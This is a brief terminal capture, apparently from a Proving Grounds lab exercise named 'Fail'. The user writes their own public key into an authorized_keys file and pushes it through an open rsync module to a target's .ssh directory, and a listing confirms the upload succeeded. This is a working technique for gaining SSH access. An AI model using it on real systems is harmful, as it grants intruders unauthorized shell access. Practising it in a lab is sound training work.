 ┌──(pharo㉿horus)-[~/Proving-Grounds/Fail]
└─$ cat id_rsa.pub > authorized_keys
┌──(pharo㉿horus)-[~/Proving-Grounds/Fail]
└─$ rsync authorized_keys 192.168.61.126::fox/.ssh/
File System
┌──(pharo㉿horus)-[~/Proving-Grounds/Fail]
└─$ rsync -av --list-only rsync://192.168.61.126/fox/.ssh
receiving incremental file list
drwxr-xr-x 4,096 2022/06/05 00:22:50 .ssh
-rw-r--r-- 565 2022/06/05 00:22:50 .ssh/authorized_keys
sent 25 bytes received 85 bytes 220.00 bytes/sec
total size is 565 speedup is 5.14
┌──(pharo㉿horus)-[~/Proving-Grounds/Fail]
└─$